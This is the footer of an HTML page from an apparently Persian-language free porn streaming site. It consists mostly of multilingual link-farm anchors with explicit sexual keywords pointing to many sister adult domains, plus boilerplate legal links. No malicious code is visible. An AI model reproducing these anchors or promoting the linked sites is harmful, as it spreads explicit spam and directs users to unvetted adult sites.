<a href="https://fr.sexmithausfrauen.net/">Film x gratuit en streaming</a> - <a href="https://fr.analcasero.net/">Film porno gratuit en français</a> - 
<a href="https://fr.mutterfickt.com/">Film de porno gratuit</a> - <a href="https://fr.videosdesexoamateur.net/">Film porno en streaming gratuit</a>
</p>
        <p class="copy">کپی رایت 2024 همه برچسب #Freeporn website onlineline سکسی کوردی </p>
        <p class="justify-content-center"><a href="https://qwepanda.cfd/2257.html" title="18 U. S. C. 2257 رکورد نگه داشتن الزامات بیانیه انطباق ">18 U. S. C. 2257 </a> | <a href="https://qwepanda.cfd/privacy.html" title="سیاست حفظ حریم خصوصی ">سیاست حفظ حریم خصوصی </a> | <a href="https://qwepanda.cfd/terms.html" title="شرایط و ضوابط ">شرایط و ضوابط </a> | <a href="https://qwepanda.cfd/dcma.html" title="DMCA ">DMCA </a></p>
	
<a href="https://qwepanda.cfd/" title="انجمن حق بیمه ">انجمن حق بیمه </a>	<a href="https://qwepanda.cfd/" title="رایگان پورنو داغ ">رایگان پورنو داغ </a>
	<br> 


<a href="https://it.videosxxxcaseros.net/">Vecchie troie</a>
<a href="https://pt.videosxxxcaseros.net/">Vídeo pornô mulher transando</a>
<a href="https://de.videosxxxcaseros.net/">Pornofilme reifer frauen</a>
<a href="https://vi.videosxxxcaseros.net/">Phim xxx</a>
<a href="https://bn.videosxxxcaseros.net/">চোদাচুদি</a>
<a href="https://ar.videosxxxcaseros.net/">افلام جنسيه</a>
<a href="https://fa.videosxxxcaseros.net/">سکسی کوردی</a>
<a href="https://km.videosxxxcaseros.net/">វីដេអូសិច</a>

    </div>
    <script src="https://qwepanda.cfd/css/bootstrap.min.js"></script>

</body>
</html>